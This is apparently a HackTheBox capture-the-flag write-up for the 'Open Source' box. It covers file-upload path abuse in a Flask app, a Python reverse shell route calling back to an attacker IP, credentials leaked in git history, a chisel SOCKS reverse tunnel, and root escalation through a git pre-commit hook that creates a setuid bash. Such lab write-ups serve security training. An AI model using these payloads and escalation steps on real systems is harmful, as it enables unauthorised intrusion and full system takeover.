Open Source HackTheBox Writeup
In This Box we are facing interesting Stuff like Docker , git hooks and other stuff. first we got access to a docker in the machine by overwritting the application code with a reverse shell. then we make port forwarding to scan the original host which has a Service running and we can see it from the docker. From this Service we can get access to the actual machine and from their we can get the root access using git hooks because the root seems to have a cronjob running git
Scanning
nmap -A -T5 10.129.168.8 -oN intial.txt
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 1e:59:05:7c:a9:58:c9:23:90:0f:75:23:82:3d:05:5f (RSA)
| 256 48:a8:53:e7:e0:08:aa:1d:96:86:52:bb:88:56:a0:b7 (ECDSA)
|_ 256 02:1f:97:9e:3c:8e:7a:1c:7c:af:9d:5a:25:4b:b8:c8 (ED25519)
80/tcp open http Werkzeug/2.1.2 Python/3.10.3
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Server: Werkzeug/2.1.2 Python/3.10.3
| Date: Sun, 22 May 2022 18:39:53 GMT
| Content-Type: text/html; charset=utf-8
| Content-Length: 5316
| Connection: close
| <html lang="en">
| <head>
| <meta charset="UTF-8">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <title>upcloud - Upload files for Free!</title>
| <script src="/static/vendor/jquery/jquery-3.4.1.min.js"></script>
| <script src="/static/vendor/popper/popper.min.js"></script>
| <script src="/static/vendor/bootstrap/js/bootstrap.min.js"></script>
| <script src="/static/js/ie10-viewport-bug-workaround.js"></script>
| <link rel="stylesheet" href="/static/vendor/bootstrap/css/bootstrap.css"/>
| <link rel="stylesheet" href=" /static/vendor/bootstrap/css/bootstrap-grid.css"/>
| <link rel="stylesheet" href=" /static/vendor/bootstrap/css/bootstrap-reboot.css"/>
| <link rel=
| HTTPOptions:
| HTTP/1.1 200 OK
| Server: Werkzeug/2.1.2 Python/3.10.3
| Date: Sun, 22 May 2022 18:39:53 GMT
| Content-Type: text/html; charset=utf-8
| Allow: HEAD, GET, OPTIONS
| Content-Length: 0
| Connection: close
| RTSPRequest:
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
| "http://www.w3.org/TR/html4/strict.dtd">
| <html>
| <head>
| <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
| <title>Error response</title>
| </head>
| <body>
| <h1>Error response</h1>
| <p>Error code: 400</p>
| <p>Message: Bad request version ('RTSP/1.0').</p>
| <p>Error code explanation: HTTPStatus.BAD_REQUEST - Bad request syntax or unsupported method.</p>
| </body>
|_ </html>
|_http-server-header: Werkzeug/2.1.2 Python/3.10.3
|_http-title: upcloud - Upload files for Free!
Enumeration
- we are introduced with this page which doesn’t contain much information or user inputs

- viewing the page source will see there are 2 endpoints :
/download
/upcloud
- at
/downloadwe can download a filesource.zipwhich contains some source codes related to the web page we are into now.
There is Dockerfile which reveals the web page we have seen is built from a docker container , so if we get a remote code execution from this application we will be in the container itself

It reveals also the application current working directory which is under /app , we know also it uses Flask
views.py
we can see from this code it has upload function which we find under /upcloud, and it will add the file to the path os.getcwd()/public/uploads/
import os
from app.utils import get_file_name
from flask import render_template, request, send_file
from app import app
@app.route('/', methods=['GET', 'POST'])
def upload_file():
if request.method == 'POST':
f = request.files['file']
file_name = get_file_name(f.filename)
file_path = os.path.join(os.getcwd(), "public", "uploads", file_name)
f.save(file_path)
return render_template('success.html', file_url=request.host_url + "uploads/" + file_name)
return render_template('upload.html')
@app.route('/uploads/<path:path>')
def send_report(path):
path = get_file_name(path)
return send_file(os.path.join(os.getcwd(), "public", "uploads", path))
we can also seeget_file_name(f.filename) function which takes the file name we sent as argument and filter the ../ from it as we see here

Looking at the views.py and testing the logic of saving files , we can see we are able to place the file we upload in any location we want

now we can try to upload file with the name /app/app/templates/test.html and check if we can write this file as we understood. However it didn’t work :(
Trying to name the file with an exist filename like /app/app/templates/index.html

and we can overwrite an existed file indeed !

With that working we can overwrite the views.py which controls what to render in the application , we can choose to get us a reverse shell or a remote code execution.
adding this route to the views.py so when we request the /exec a reverse connection will get back to us
@app.route('/exec')
def evil():
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.16.31",9999));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")
return ""

requesting the page /exec a connection get back to us

and as expected we can see we are in a docker :

User access
getting back to the source code we can find the .git , we can check the commits with
git log --all

checking all , we can find this useful one here :
git show be4da71987bbbc8fae7c961fb2de01ebd0be1997

# seems like a credintials
dev01:Soulless_Developer#2022
If we try to ssh with that user and we can’t login with that password
dev01@10.129.168.8: Permission denied (publickey).
maybe we keep the password for latter usage and move on
From the docker we have we want to get the ip of the host in the docker network , we can check the arp :

knowing that we can set a chisel as socks proxy server to scan the host in the docker network
# @ my side
./chisel_1.7.7_linux_amd64 server -p 8000 --reverse
# @ target
./chisel_1.7.7_linux_amd64 client 10.10.16.31:8000 R:1080:socks
and edit the /etc/proxychains.conf to have socks5 127.0.0.1 1080 and in foxy proxy set the proxy to sock5 and port 1080
scanning the host we can see port 3000 is open , we can visit it at our browser

we can use the credentials we have found earlier to login and it works


with this ssh key we can login with user dev01

Root access
After running pspy on the target will find the following :

it seems with the root uid , it creates backup for the home of user dev01 , we can visit the path

searching on how can we execute script with this information will find this talks about hooks.
dev01@opensource:~/.git/hooks$ echo "cp /bin/bash /tmp/bash ; chmod +s /tmp/bash" >> pre-commit.sample
dev01@opensource:~/.git/hooks$ mv pre-commit.sample pre-commit
now wait until the bash is here
cd /tmp ; watch ls